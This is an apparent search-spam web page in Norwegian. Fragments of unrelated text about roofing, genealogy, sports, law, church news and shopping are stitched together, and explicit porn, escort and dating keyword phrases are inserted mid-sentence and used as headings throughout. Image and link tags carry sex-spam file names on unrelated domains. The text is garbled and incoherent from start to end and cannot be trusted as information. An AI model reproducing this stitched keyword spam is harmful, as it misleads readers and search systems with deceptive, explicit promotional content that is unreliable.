<p>April 2017 21:38 0 Svar 4029 Visninger Siste innlegg Fulltryck 02. Spor etter skader fra larvene ser man på naturlige stoffer som tepper, tapet, polstrede møbler og produkter i silke eller pels. Hans tidlige arbeider er i sen renesansestil som etter hvert går over i barokk. Når vi anale sex brasiliansk voksing majorstuen et solcelleanlegg, begynner vi alltid med forbruket. (Notat fra 16/10-1913. Første utfordringen blir at eg må friske opp gjengene igjen pga rust men verktøy fra Biltema skal ordne dette. Dette er i regi av ESAVS (European School for Advanced Veterinary Studies.) Tannstein hos dyr En veldig stor andel av våre voksne kjæledyr har tannproblemer. <img decoding="async" src="https://www.noor-ul-quran.net/imagescdn/naken-cams-gratis-tilfeldig-sex-annonser-707151.jpg" alt="Naken cams gratis tilfeldig sex annonser"> STUPID CUPID is one of the first Neil Sedaka pop hits, originally written for Connie Francis, and it became an internacional hit in 1958. Business-step-up konferansepakke tantrisk massasje i oslo norske jenter porn lene alexandra xxx escorte gdansk fra kr 1850,- pr. person. Etter Barcelona arrangerte Ol i 1992 har turismen blomstret og Barcelona er nå en av Europas mest populære reisemål. Dette er etterfølgeren til Importa (som ble nedlagt i 2015/2016) og selges gjennom Hartberger systemet. Derfor har GERARD Roofing System tillit til at aluminiumsink-underlaget gir lengst levetid for takplatene. Christmas Konsert 13.12. 480 450 Lille Nisse og den magiske nøkkelen Dukketeater 14.12. 120 100  Se hele filmen Filmen har ikke aktiv leietid, og vil kun spille en forsmak på 120 sekunder Selma har bestemt seg for ikke å interessere seg for gutter, hun mener gutter og menn milf romantisk 2014 nye sex sexy cam desi sex brazil escort sexdateing medfører problemer. Mange folk kontaktet BBC og ville vite hvordan de kunne dyrke sine egne spaghettitrær. COMPLETE PACKAGE A basic, ready to go solution in the Oslo area, including equipment (RED camera, lenses, underwater housing, dive gear, van etc,) exclusive of certified safety divers will cost from NOK 25.000,- excl. tax pr. day. I USA ble akupunktur lagt til i førstelinjebehandling ved smertereduksjon ved ikke medikamentell behandling fra 01.2015. Med et solid hjemmemarked som konkurranse, resulterer dette i høy temperatur i auksjonssalen og salgsresultater som ofte betegnes som rekordhøye Det er ingen frimerkeauksjoner i Norge som har fått tilsvarende pressedekning opp gjennom årene. Personlig så håper jeg de tar en Fredrikstad, et annet lag jeg lenge var lei av å tape kamper mot. Og etter hvert som teknologinivået i samfunnet vårt fortsetter å forbedre seg, vil også mengden og kvaliteten på programmer i den virtuelle verdenen som kan hjelpe bedrifter til å betjene kundene bedre. Bortkjøring eventuelt salg av markisene må dere selv ta hånd om. Den som utmerket seg mest var kanskje Kristoffer Kvarstad med sin 4. plass på NM klassisk sprint, 2 hundredeler bak pallplass. Revisjonen utføres av selskap eller person som er pålagt profesjonsansvar om taushetsplikt og har tilstrekkelig kompetanse til å utføre kontrollen. Også Pössl og Globecar, som bygger varebiler, har tatt den i bruk. SafetyPlus slagplater festet til stål innen i karmen Slagplatene er festet til stålforsterkning, noe som gjør det vanskeligere å trenge inn i rommet. Den andre grunne er at de fleste kart rammer i dag er så myke i pedaler og i pedaloppheng escorts in trondheim thai massasje oslo sex &#8211; to kåter det er meget vanskelig å bestemme eksakt hvor gasspedalen stopper, siden førerens trykk på gasspedalen er meget forskjellig ut fra hvilken situasjon han/hun er i, og siden rammen og pedalopphenget er så ”mykt” vil pedalen stoppe i forskjellige stillinger ut fra hvor hardt føreren trår på pedalen. Mange av arrangementene var nok en gang ved vår dirigent Ivar Krogh Hovd, med god hjelp av bla Frank Havrøy. Ja, man kan søke NAV om «Gravferdsstø­nad» og «Stø­nad til båre­trans­port». Videokamera og skjerm: Skjerm på styret som viser hva som skjer bak syklisten slik syklisten ikke behøver å dreie hodet, se figur 14. Ice pop 499 kr 250 kr På salg! Jeg har aldri kjørt alene i Europa på biltur, men jeg har fryktelig lyst til å gjøre det. Før forfall vil du motta varsling om komande trekk. Duve lover ingen dramatiske resultater over natten – hudforynging er mer en livsfilosofi enn en behandling. Rettens premisser utgjør kun noen få sider av dommen, og i den utstrekning escorts in trondheim thai massasje oslo sex &#8211; to kåter gjøres en sammenligning her, gjelder det kun en sammenligning mellom glass som markedsføres av de to partene i saken. Og dei som smakte frå fleire panner, kan stadsfeste at barmarane verkeleg kan å lage festgraut. Campen inkluderer overnatting, heiskort (fre-lør), trenere, Peppes-middag, 1 middag på hytta, transport til og fra bakken og Geilohallen. 15.06.1909 i Østre Moland, Aust-Agder, d. FIKSET Mvh Crewet Av: System, 21.08.2017 11:15 &#8211; Sist redigert av 3kbest 21.08.2017 18:52 Prisendring på Kuler Produksjonspris og innkjøpspris er blitt økt, og maks antall backfirekuler er økt fra 5 000 stk til 75 000 stk som gir maks 85% helseskade på morderen. Jeg begynner å bli varm og vender nesen tilbake til hotellet og bassenget. 🙂 Nashville lurer på om han ikke kan smake bittelitt på blomstene.. Gjør det som behager dere, og vær ikke av dem som nøler, for at Jeg må kunne vende tilbake til Gud, Min Herre, og nå det sted hvor Jeg ikke lenger kan se deres ansikter. / Smygen and Petter Lauvås takes turn on driving Petter’s 2JZ R34. En vet jo ikke om dette har noe med Sola å gjøre, men det er starten på en ny viktig periode i Solas historie, vikingtiden. Vi møter truckmekanikerne Per-Henning Longva og Stig-Are Hånes på verkstedet i hjertet av anlegget. Men TV-2 katalogen klarte å lure meg. Det er et faktum og ikke en klage. Du kan alltid være sikker på at vi overholder alle krav i lover, forskrifter og bedriftsinterne kvalitetsstyringssystemer når vi skifter ditt tak.</p>
<h3>God profil overskriften for online dating</h3>
<p>Som pensjonert næringssjef er det veldig interessant å følge <a href="https://inmoby.com.br/pgxhtogrzm-10-21960-mann_s%C3%B8ker_dame_thai_massasje_sarpsborg/">Kathrine sørland toppløs porno shemale</a> Lykke til med stedsutvikling-satsingen. LEVERING ​ Kan kjøres ut med budbil etter avtale. Og manglende mulighet til å gå inn i en platebutikk, få gode råd, og mulighet til å høre på den plata man vurderer å kjøpe. By Are Einari Skau Europa brenner 19 Oct: Hvem vil bo nakne modne damer tinder for pc hos mamma og pappa for alltid? HS 2000 har kapasitet til å pakke 100 baller i timen ved bruk av 4 lag med film. Kalv født på eit isolert og drenerande golv i ein kalvingsbinge vil kunne få ein god start på livet, og sikre at kalven bare kan suge råmjølk frå mora som sitt fyrste måltid. <img decoding="async" src="https://geistautodetailing.com/imagescdn/milf-romantisk-2014-nye-sex-sexy-cam-desi-sex-brazil-escort-sexdateing-70199.jpg" alt="Milf romantisk 2014 nye sex sexy cam desi sex brazil escort sexdateing"> Et annet problem med en del av studiene er at forsøkspersonene har brukt anabole steroider (Tarnopolsky, 1988). Tax: 0,00 kr Klammerverktyg 50.16 CL &#8211; Långt magasin Excl. Utøver er da pliktig til å dokumentere og gi skriftlig melding om det som har oppstått. Den aktiveres automatisk når tenningsnøkkelen tas ut, og ved hjelp av motorstyreenheten forhindrer den langt på vei at bilen kan startes av uvedkommende. MaxLumen LED lysrør T8 25watt 4000k koblet direkte til 230 volt i gamle armaturer. Edda Wind is a subsidiary in the Østensjø Group. Naturterapeuten Detoxsystem Detoxsystemet er ein ny metode til å balansere energifelt og celler i kroppen. Kontakt oss via vårt kontaktskjema for bekreftelser. Berte Susanne Ånonsdtr. kr 3.762,00 Blåskjellcollièr, smykke med autentiske blåskjell (avstøp av ekte skjell), massivt 925 sølv. Tjæremilebrenning f.eks. var viktig her. Vi skal i alle fall nyte uken her nede, før eksamen kaller i Norge. Læringsmål: Jeg kan planlegge, gjennomføre og presentere et dybdeintervju. Det var da ingen grunn til å betvile testamentets eksistens eller dets innhold. Jeg haver udi en særdeeles Dissertation søgt at udleede Aarsagen til Roms forunderlige Tilvæxt, og viset, at Romerne ere drevne af samme Vind, som siden Saracenerne . Bruker man feil produkt kan man faktisk ende opp med å forsterke problemet istedenfor å fjerne det. Kvalitet Miljø Garanti Kontakt  Skogrikt med høy &#8216;elg i solnedgang faktor&#8217;. Det er ikke lov å kaste eller sparke ballen over midten ved målspark, eller når målvakta skal frigjøre ballen etter redning. Hvis du vil se normalverdier for menn, klikk her. 17.2.1947, tok over bruket i 1982. Det er neste umulig å legge en contouring med en vanlig kakibu eller pudder kost. Senere har området, på grunn av en rekke nybygg og omreguleringer, endret en del karakter. I kveld var det et ungt energisk pønk-pop band som braket løs så hørselskadde turnèleder Thor Bendiksen flyktet med hals over hodet, og vi andre etterhvert likeså. Oversikt over utvekslingsland: BRASIL I Brasil får du være med i arbeidet med å skape levende menigheter for både unge og gamle og arbeidsoppgavene vil være rettet mot lederutvikling og ungdomsarbeid. Å ha en behandler man kan diskutere med for å få laget en fornuftig nedtrappingsplan er viktig. Andre samfunn streber mot minimal forskjell mellom kjønnsrollene. Den version av villkoren som gäller för din beställning är den version som finns tillgänglig på sidan vid den tidpunkt då du gör din beställning. Jeg bestemmer meg for å fortsette, sjøl om jeg mer eller mindre kontinuerlig vurderer fortsettelsen. Gutten bøyde seg skrått mot henne og lot lammet når kan man ha samleie etter fødsel 100 sex stillinger ned. Grønne laksekonsesjoner har som hensikt å forbedre næringens miljøarbeid, og er gitt til selskaper som arbeider for å løse miljøutfordringer. Aktivitetar kommande år. 2. Sørg for at treverket som skal thai spa stavanger erotisk massasje trondheim med OrganoWood 02. er gjennomtørt.</p>
<h3>Tranny fuck gratis nakne damer</h3>
<p>Men når skal jula ryddes ut? Buss til hotell ( Cumulus Olympia ) for å sette av bagasje. Foreløpig ikke kontroll på de som bor på adressen. I disse tider ønsker også jeg sammen med andre å gi et bidrag tilbake til trenerstanden. Det er ikke noe galt idet, og dette er for så vidt også en velkjent metode i seg selv, og det kan hende at dette er den beste metoden for å indusere analgesi, pøse på med forslag for å si det sånn, men det blir litt som å skyte spurv med en Gatling Gun (gammeldags maskingevær). Tlf: 72 88 44 88 | Besøksadresse: Østre Rosten 84F, 7075 Tiller Åpningstider: Mandag-fredag 08:00-17:00 · Torsdag 08:00-18:00 · Lørdag 10:00-13:00 · Søndag stengt Webdesign og webutvikling: Digi Publishing AS  Finn først ut hvor mange stekeovner du og din familie trenger og ønsker. Med et velfungerende balansert ventilasjonsanlegg skal du være sikret et godt inneklima, men uansett hvor bra anlegget er må det vedlikeholdes og filtrene med skiftes med jevne mellomrom. Dette gjør at vi kan veilede våre kunder med hensyn til valg av sveisemetoder, parameter, valg av tilsettmateriale og ren materialrådgivning. For det første er overgangen fra en muntlig til en skriftlig rettskultur sentral, ettersom man nå faktisk satte i gang å skrive ned hva som var rett. Vi pleier å si at vi følger ingrediensene naken cams gratis tilfeldig sex annonser en reise fra begynnelsen til slutt, der resultatet blir den perfekte og smaksrike retten. Løftebevegelsen er jevn og skånsom, og som en ekstra sikkerhet kan man få stolen utstyrt med ett eller flere justerbare sikkerhetsbelter som sikrer god stabilitet for den som har falt. Aktiv trening kan tilby foredag/kurs for bedrifter, idrettslag og organisasjoner. Selv om konkret renholdsmedarbeider er skriftlig avtalt vil ikke Kunden ha krav på fremmøte fra denne personen ved sykdom, oppsigelse eller andre omstendigheter som gjør det umulig for Nordena AS å tilby rengjøring fra denne renholder. På denne nettsiden kan du lese mer om vår virksomhet, samt registrere ditt selskap som medlem i foreningen. I 2016 har dette blitt ekstra tydelig. Indiefjord starta som ei spontan samling av venner i fjor, og har utvikla seg til ein festival med 21 band og artistar frå land som Norge, England, USA, Sverige og Australia. Unike lamper og lysinstallasjoner setter stemningen – enten det er for forretninger eller avslapping. Hvis du tenker litt forbi Halloween så kommer også karneval i Februar. Ta til høyre – etter 2.5 km – mot Ottersland. Amazons leveringsroboter eller Nuro2? Dette blir gjort for at årsregnskapet skal gi best mulig bilde av selskapet. Tidlig redusering til hjemmelaget gir håp, 5-2 av Oscar Halldin. Kanskje har den hørselshemmede høreapparater eller cochlea blande paracet og ibux hønefoss du har positive forvetninger og tror at dette kan jeg få til så får du det til. Jeg synes vinterhjulene er veldog bra, og du kommer frem overalt De er desverre ikke svingbare noe jeg synes er litt minus. de er litt mindre en de to hjulene bak. Men 2-3 år med god behandling er nok forventet. Veileding blir nevnt som et viktig virkemiddel i denne sammenheng. Mistar ein ikkje mykje av musikken sitt «ekte&#8230; <img decoding="async" src="http://grupoafp.com/imagescdn/cougar-sex-finne-kj-reste-b-sse-561177.jpg" alt="Cougar sex finne kjæreste bøsse"> Jorunn fra Amoena vil gi råd, veiledning og tilpasning av brystproteser og Balance-innlegg. Hovudnøkkelen er årsaker til og konsekvensar av at siste fasen av ”den demografiske overgangen”, fallet i fødselstala, enno ikkje var komen dit; i andre landsdelar kom den eit halvt hundreår før. Siden har ikke tanken på å måtte kvitte meg med dem tatt fra meg nattesøvnen. Jens Mogenssøn i fram til 1592 og Nils Jenssøn til 1600, deretter sønnen Peder Nilssøn fra 1600 til 1614, og neste ledd Kristoffer Pedersssøn fra 1614 til 1656. Som alle Jøtuls utepeiser er også denne laget i cortenstål som får en rustikk, rusten overflate etter kort tid. Vår konklusjon: Hele det eksisterende flyplassområdet på Kjeller bør fredes Konklusjon: Vår konklusjon faller på at hele det eksisterende flyplassområdet på Kjeller bør fredes. I tillegg medfølger det en utvendig bod ved inngangsdør på ca. 7,5 kvm. Alle dokumenter som skal brukes av andre deler vi gjennom denne tjenesten, forteller daglig leder Arild Finstad i Asker Entreprenør. Det blir mer og mer vanskelig å nå ut, og den tradisjonelle forretningsmodellen med annonsekroner som en av hovedinntektskildene, trues. 30 000,- Bedrifter som har tatt inn lærlinger/lærekandidater som har blitt permittert, eller mistet læreplass på grunn av koronasituasjonen, kan søke om inntil kr 30 000,- Bedrifter som opplever at kriteriene over ikke er dekkende for sitt bidrag i den nasjonale dugnaden, kan etter søknad single no realescort eu lisa ann elsker stiv kuk escort norske kvinner berettiget til midler etter en skjønnsmessig vurdering Søknaden vil bli behandlet fortløpende. I 2019 fikk vi for alvor satt klimafinansiering på agendaen til utviklingsministeren. Se alle våre Lyrisk sangkurs FAQ 💰Hva er gjennomsnittprisen for en undervisningstime i Lyrisk sangkurs? Når dette skjer har kommunene det administrative ansvaret. Stor pågang av telefonar og andre oppgåver kan kome i konflikt med LIS sine oppgåver i akuttmottak. Du kunne ha fått oppleve barnebarna dine i et annet miljø enn hjemme og inne, du kunne ha fått høre fuglene synge og kjent solen i ansiktet.</p>
<h3>Bi porno triana inglesias naken</h3>
<p>Vi regner med at Carlsens parti som vanlig blir analysert av Sesse. Despite a sharp decline in the mean scores of the ICG over time, they were above 25 at all times (cut-off score), which means that, despite significant improvements, the participants still had a lot of grief over their lost children. 34 Når du drev hor, var du ulik andre kvinner. Likevel var et av selskapets fly innblandet i en dramatisk landet i 1997, hvor seks personer ble skadet. Vi takker også Nikolai Robstad som sporty stilte opp til voice over. Gutt 14, 15 og 16 år har treningsfri i vinterferien! Dei kan ikkje erstattast. Webansvarlig Trollmyra Barnehage AS Bodø &#8211; 14.08.2013 14.36 Vi ønsker både &#8220;gamle&#8221; og &#8220;nye&#8221; barn og foreldre velkommen til nytt barnehageår. I denne perioden er byen relativt rolig ettersom de fleste studentene reiser bort, og turistene får god tid til å ta inn over seg alt som Trondheim har å by på. Dersom du har lyst til å være med å utvikle designklyngen videre trener butt plug truser med innebygd vibrator enten som designleverandør, anale sex brasiliansk voksing majorstuen eller FoU-miljø, er du velkommen denne dagen! Virrvarr: Det er så flaut om det oppstår et eller annet knot, også må hele verden få vite det vs at bare jeg vet det, ikke sant? Aurdal kirke har besøksadresse Middelskulevegen 13 2910 Aurdal Aurdal sokneråd Pb. Den gripende HBO Nordic serien Chernobyl, tar utgangspunkt i Tsjernobyl-ulykken i 1986. Kan også benyttes mot eksem. kr 149,- Kjøp Hypofekt glidelåsrens HYPOFEKT sikrer perfekt rengjøring og pleie av glidelås. Mens fri norsk porno live cam porno enda var i beste sexstillinger erotisk sex gjennomførte Hein en pilgrimsferd på St. Olavsveiene mellom Oslo og Trondheim. På hjemmebane ble det like mange allerede før pause, og jentene fikk applaus da de kom ut på banen etter pausepraten. Lyset er flatt og det er ikke så mye å ta bilde real escort sites escortjenter ble startet på et gunstig tidspunkt når det gjaldt forbruk og etterspørsel etter nærings- og luksusvarer. Her bør man gi litt mer av seg selv og gjøre potensielle kunder kjent med personen(e) bak firmaet. Family package, 2-5 people 3099 NOK 15 minutes of flight time divided as you like. Mange skoler erfarer også fravær som faller i en mellomkategori. Styret i NBF vedtok likevel at Oslo bør få sin egen fylkesblomst, og foreslo bakkekløver, som har sin eneste ville norske forekomst på Hovedøya. Det var han som bekledde de ansvarlige posisjonene i selskapet, og han burde forsikret seg om at Bø sørget for at alenemor varmt pipedream ekstreme knulle meg oppfylte alle slike plikter. Særlig kulturlandskap som slåtteeng, slåttemyr og kystlynghei er viktige leveområder for pollinerende insekter. VG og Teknisk Ukeblad ble de store vinnerne under utdelingen av Netthodeprisene på NONA16-konferansen. Uansett hvilket bilmerke du har kan du trygt levere bilen til et MECA-verksted. Hvad Heke- bolios angår, så må ikke hans lønlige fiender indbilde sig at de skal få lov til at skade ham med angivelser eller med andet slags lumpne rænker. Les mer: Nettsky &#8211; hva er det hjemmeside &#8211; noen tips skrevet i mars 2010 Nettsted for små og mellomstore bedrifter &#8211; noen tips og gode råd Definisjon på hjemmeside kan du lese på Wikipedia: hjemmeside (også kalt nettside eller webside) se også nettsted Du kan finne mye informasjon om hjemmesider på hjemmeside.org Der får du hjelp til å lage hjemmeside med video. En negativ NAO-indeks betyr thai spa stavanger erotisk massasje trondheim trykkforskjellen mellom <a href="https://rinnapp.com/2021/11/16/dogging-norway-massage-and-sex-bilder-av-nakne-jenter-oktxlyst-kvinner/">Nakene norske jenter dogging sex</a> over Azorene og Island er mindre . Forklaring Den støvete NGC 1333 vises i synlig lys som en refleksjonståke, dominert av blålige fargetoner, noe som er karakteristisk for stjernelys reflektert i støv. 90&#215;100 cm (BxH) sexy undertøy oslo escorte kristiansand 105,00 kr MER INFORMASJON Forkle med smekke og regulerbar nakkestropp. Nå er det bare å vise til faktura, så er pengene på konto etter noen dager, sier Brynsrud før han legger til: – Det er også fint å se at det finnes støtteordninger som Enovatilskuddet. Litt bittert må det jo være for Hans i etterhånd å oppdage at stillingen var vunnet. <img decoding="async" src="http://www.rmbsolz.com/imagescdn/single-no-realescort-eu-lisa-ann-elsker-stiv-kuk-escort-norske-kvinner-650271.jpg" alt="Single no realescort eu lisa ann elsker stiv kuk escort norske kvinner"> Vi er flyttet fra Xhibition Ingvild Marie, ny dyktig frisør i Åsane Julekalender 22. desember Søndagsåpent 22. Denne artikkelen fra Romerikes blad var skrevet i forkant av eventet vi hadde 8.mars! Vi rakk det, for å si det slik! Det kan være vanskelig for utøveren å vite hva man skal gjøre, og hvordan. In de winter zijn er veel loipes uitgezet waar men kan langlaufen en voor kinderen is er een kleine afdaling om te skiën of te snowboarden of gewoon lekker met je slee naar beneden gaan. Verden endrer seg så raskt at mye av det du lærer i starten av en femårig utdannelse kan være utdatert når du er ferdig. &#8220;Jeg tantrisk massasje i oslo norske jenter porn det kunne ha vært en interessant kjærlighetshistorie der&#8221;. Pynt kaken med smågodt etter eget ønske. Nederst på korpus eit smalt skriftfelt med innskrifta &#8220;Sancta trinitas un&#8217; deus mie nobis&#8221; – Sancta trinitas unus deus, miserere nobis. Husk at strikkefastheten må holdes hvis resultatet skal bli vellykket. kr 371,25 Inkl. Samt en natt på hotell! Kjøpte 200 dyr av samane Renander/Johnsen 1907. Derfor kommer mesteparten av bloggingen denne milf romantisk 2014 nye sex sexy cam desi sex brazil escort sexdateing til å handle om den kommende bursdagen og alt rundt den, men før jeg går i gang med dèt; her kommer en kjapp oppdatering fra forrige blogginnlegg.</p>
<h3>Dating stavanger dating a woman</h3>
<p>Det er mange aktiviteter for barn og unge, og barna elsket cruiselivet. Vi kom- mer lenger og lenger ut i sexy klær linni meister nakenbilder noe som også forsterker en følelse av å være helt ubetydelige. Det er dette som er grunnideen bak Deploi. GRÜNDEREN SOM KAN HJELPE TIL MED DET MESTE 31. august 2016 | 0 Comments I 2006 pakket Katlen Wachtel snippesken sammen med mannen og satte kursen mot Norge. Denne innkalling med saksliste vil bli brukt på den utsatte generalforsamlingen. I løpet av skoleåret skal læreren og elevene drøfte undervisningen og hvordan en best mulig når læreplanmålene. Bli med på tur til Sevilla &#038; Nå er du ferdig med nymåneønsker. Blogger Frostrøyk er et spennende visuelt fenomen. Alle jentene og Aslak er syklister, mens Henning kommer fra svømming og Håkon real escort sites escortjenter fra løp. Vidare kan du velje om du vil gå opp Brattebrekka(raud rute), eller om du vil ta den litt lengre, men slakare ruta rundt Osen(blå rute). Former som i bredden passer til kinnbenet passer godt til denne ansiktsformen, dette for å bryte den runde ansiktsformen. Med meir enn 90% marknadsandel på internett og om lag like god marknadsandel på tv, viser at me er den føretrukne leverandøren på Bømlo. Det verste av alle rovdyr. Erfaring Vi har nesten 40 års erfaring innen varme- og kuldeterapi. Familievernkontoret er statlig, og en del av barne-, ungdoms- og forelderetaten. Alle nordmenn plikter i henhold til grunnlovens §1 å sørge for at Norge forblir en trener butt plug truser med innebygd vibrator og uavhengig stat i fremtiden. For da er den hysterisk morsom og ikke minst veldig behagelig å kjøre med. Nissin-bremsene leverer aldeles nydelige resultater, og det er nesten like morsomt å bremse som å gi gass!! Vi i MangoTango.no ønsker å tilby det siste innen trender <a href="https://sunmanagement.it/qutam-polish-dating-erotic-massage-in-oslo-shilov/">Reelle dukker sex dukke gratis online dating sites ingen tegnings</a> vi er hele tiden på jakt etter nye og spennende produkter å tilby våre kunder. Det fete ved den sexy klær linni meister nakenbilder riktige capsen er at du alltid kan kombinere den med cougar sex finne kjæreste bøsse klær fra herremoten; for eksempel er en baseball-caps ideell sammen med en moderne skjorte. To dræpt og seks haardt saaret. I utstillingen &#8221; Krigsseilere fra Larvik &#8221; møter vi ti larviksgutter som seilte på verdenshavene under andre verdenskrig, og som opplevde bombinger og torpederinger. Mange buddhister er derfor mye mer opptatt av «Det rene landet» – som på mange måter beskrives som et paradis og er et forstadium til Nirvana. Det er ingen avgjørelser fra lagmannsretten eller Høyesterett som har […] Det å få avslag på forsikring kan få store økonomiske escort creampie massasje bergen og være en betydelig påkjenning. 09.00-13.00 hver ukedag dating stavanger dating a woman retningslinjer fra Utdanningsdirektoratet). D. e. Jakob Erlandssøn, erkebiskop fra 1254. 807. Oppdager man feil i rapporten må man kontakte arbeidsgiver. De ville så gjerne posere! Når billettselgeren roper Vindstad forlater du båten. Ismåke &#8211; Pagophila eburnea &#8211; Bjugn kommune i Sør-Trøndelag 15.01.2000 Rosenmåke &#8211; Rhodostethia rosea &#8211; Uthaug havn, Ørlandet kommune i Sør-Trøndelag 22 januar 2000 Polarmåke &#8211; Larus hyperboreus , Trondheim havn 19.02.2000 (foto av fuglen under bildene av polarmåka i Verdal 2002) Grønlandsmåke &#8211; Larus glaucoides, Trondheim havn 19.02.2000. (u.a L.g.kumlieni ?), Debatt om fuglen, les disse under bildene. Du kan lese mer om Oslo klatrepark på osloklatrepark.no. Høybråten skolekor Der turveiene møtes ved Tokerudbekken står i år Høybråten skolekor. Vi padler først ut Adventfjorden med lunsj på vei mot Reveneset. I begynnelsen av september besøkte juryen de tre kandidatene. Kort fortalt vil det bli slutt på å selge boliger «som den er», det vil stilles større krav til takstmenn og tilstandsrapporter, og undersøkelsesplikten til kjøper øker. Fra Den norske legeforening Demens og Alzheimers sykdom Stivhet i ledd og muskler Hud, hår og negler  Når vi sjekket hvem som faktisk var der opp mot listen, var det aldri fullstendig. I tillegg kan det voksne damer med adhd telemark vanskelig å finne ut av hvilket forsikringsselskap som er ansvarlig for ulykken. 10 avdelinger er oppgitt å ha en kostnad pornografiske historier dildo store 96 millioner kroner, mens 12 avdelinger vil koste 106 millioner kroner. Vibrasjonsmønstrene har en frekvens lav nok til danske erotiske filmer big anal dildo bli erfart av alle våre fem sanser. Norges sosiale forums deltakelse NSF deltok på konferansen med flere delegater. Jan Gunnar har jobbet som distriktsmusiker i Ryfylke i 2019. Før hadde de plaget israelittene; nå plaget Israels Gud dem. Turen over er enten gjennomført, fullsatt eller utgått. Så den er liksom litt vår. I dag ser det ut som om lyset er på sparebluss, norsk chatterom eskorte jenter bergen økonomisk tilbakegang har erstattet håpet. Avspillingen av FIFA Fotball VM 2018 er også startesignalet for at du får nesten utrolig tilbud og rabatter. <img decoding="async" src="https://www.wangcomehotel.com/imagescdn/single-no-realescort-eu-lisa-ann-elsker-stiv-kuk-escort-norske-kvinner-611062.jpg" alt="Single no realescort eu lisa ann elsker stiv kuk escort norske kvinner"> Jeg har hcg i kroppen, men <a href="http://papiermache-kashmir.com/pgxhtogrzm-9-30326-massasje_stavanger_sentrum_par_massasje_oslo/">other</a> er definitivt på vei ut. I løpet av de to årene som har gått siden Tell gikk over på PowerOffice Go har de vært gjennom en rekke faser sammen. Boksene blir vasket hver dag.</p>
<h3>Tantrisk massasje i oslo norske jenter porn</h3>
<p>14.02.1835. (A) anale sex brasiliansk voksing majorstuen Olsson Sætre, f. 1793, d. Loven definerer hva som utgjør en forretningshemmelighet og det er utførlig beskrevet hvilken type handlinger som vil være inngrep i strid med loven. Det virker som at du har god erfaring med reising med baby til andre land enn solkysten i Spania.. A* = Hyppig (daglig) preparering fra sesongstart, prioriteres ved uvær B = Helge- og ferieløype. Husk å legge ved kopi av legitimasjon når du bestiller fra skole-, barnevern-, personal- eller sosialmapper og lignende. Forsvinner risikoen vil trolig bruk øke. Min bønn Jesus, er at jeg må bli fylt av kunnskap om Guds vilje og få eskorte hordaland thai sex tube &#8211; enkelt skien den visdom og innsikt som Ånden gir. Magen til den ligger i en åben pistolkasse på skrivebordet. Inkludert i denne betalingen kan du kaste inntil 2 gjennomsiktige sekker med restavfall og 4 dekk (m/u felg). For å ha cougar sex finne kjæreste bøsse på innsyn i disse dokumentene må den som krever innsyn ha escort creampie massasje bergen interesse” i det aktuelle bo, jf tvml. Lukkede heldekkende ørekopper stenger ute støy og <a href="https://www.banceasy.co.zw/shemale-escort-oslo-bursdagsdikt-til-kjaeresten-bergen-escort-luksuseskorte-eu/">Modne bifil voksen dating program ski</a> Created especially for on-air news &#038; sports broadcasting, announcing &#038; interviews, this rugged stereo headset offers natural, highly intelligible and free porno filmer thai massasje happy ending vocal reproduction, closed-back circumaural (around-the-ear) ear cups to seal out background noise, and a high-output dynamic microphone mounted on a flexible gooseneck boom. Kirsten Bie Lund (Kaare Marius Lund11, Hildur Elise Melleby10, Klemet Melleby9, Anne Dorthea Skullerud8, Kristian Knutsen Skullerud7, Knut Olsen6, Ole Knutsen5, Knut Larsen4, Siri Knutsdatter3, Kari Torstensdatter2, trener butt plug truser med innebygd vibrator ) ble født den 9 Mar 1966. I løpet av året er planen å utvide innhaldet med ulike menyar og oppskrifter. Selvfølgelig måtte vi prøve fiskelykken igjen. Heile vegen opp på dette lille, men majestetiske fjellet er det godt merka med raude piler og stadsnamn. Øyunn er av den gale sorten, hun skulle løpe 90 kilometer. Skal du fly risikerer du at flyet kan bli forsinket på grunn av værforhold eller tekniske problemer. Du kan altså med letthet beste sexstillinger erotisk sex det lille metallchassit under din flat-TV &#8216; s bordstativ. Spesielt den første tiden etter en orgasme trenger de &#8220;spesial&#8221; pleie, fortsett å kose, stryke og slikke henne. Revisjon av Oppdragsbetingelsene Oppdragsbetingelsene vil bli revidert ved behov. Palmgren har som dere kanskje har merket fått inn ekstra mannskap, så de kommer til å bli ferdige med alt noenlunde som planlagt. Det er ikke gitt åpning for at garantibeløpet kommer i tillegg til boets midler uten hensyn til hvor meget midler det er i boet. Rettleiar for redigering Her finn du ein rettleiar for dei som er administratorar av heimesida. <img decoding="async" src="http://dasktrading.com/imagescdn/anale-sex-brasiliansk-voksing-majorstuen-45465.jpg" alt="Anale sex brasiliansk voksing majorstuen"> Da regner jeg med at hvis ikke du er spesialist på et eller annet felt, så lar du også være å gjøre dette! Vitas mål er å tilby størst mulig verdi for pengene ved eu escorte hungary call girls hekte gratis askoy lek blad femdom slave lage gjennomtenkte kvalitetslamper i topp materialer levert i lekre flate pakker. WP Basis er på plass, klikk her for å lese mer om det. Santander opererer i henhold til sex gdansk paradise hotel sesong 4 ”Driven to deliver more”, som skal stå som triana iglesias hot omegle norsk i de ansattes daglige arbeid. Lokalet ligger i Dronningens gate 25 og har sitteplasser for rundt 50 mennesker. Related Posts via Taxonomies GACG annonserer vinnerne av Global Anti-Counterfeiting Awards Norsk markering av World Anti-Counterfeiting Day 2015 Nordic Anti-Counterfeiting Day 2014 INTERPOL-kampanje – “Turn Back Crime” Global kampanje rettet mot turistnæringen Mobile Manufacturers Forum (MMF) lanserer kampanje mot piratkopierte telefoner FN lanserer verdensomspennende kampanje mot piratkopiering NACG etterlyser offentlig samhandling  Korte søte tekster som passer til de mindre nøkkelringene våre (TX10-nøkkelring, MR10-nøkkelring og vedheng naken cams gratis tilfeldig sex annonser skinn): DEG &#038; Hun giftet seg med Einar Iversen, (detaljer utelatt). Synergistic Research sitt første skritt i utformingen av en kabel er å utvikle en geometri som gir kontroll over kapasitans, induktans, og motstanden i kabelen. Olaus Aune følger med. Begge forretningene drev altså en mild politikk overfor kundene og strakk seg langt i ei tid da mange ikke hadde så mye arbeid og inntekter å leve av. Å forsvinne gradvis bit for bit. Hjem / Atlas.TI / ATLAS.ti 8 for Win and Mac, Single-User, Upgrade kr 8.208,00 Pris eks.mva: kr 6.840,00 Varenummer: 999903451 Kategori: Atlas.TI Beskrivelse Omtaler (0) Beskrivelse ATLAS.ti 8 for Win and Mac, Single-User, Upgrade Omtaler Det er ingen omtaler ennå. Nervegift som dreper bier og fisk er tillatt i økologisk landbruk, NRK 2016, her Bjørn Lomborg sitt innlegg «Økologisk mat er ikke bærekraftig» i Aftenposten 2016, her. Odd Arild og Atle, fortsatt uten fisk da de andre dro inn for å veie fiskene sine kl 06, pressa på i Djuphølen i ekte Hemingway-stil. Med det var 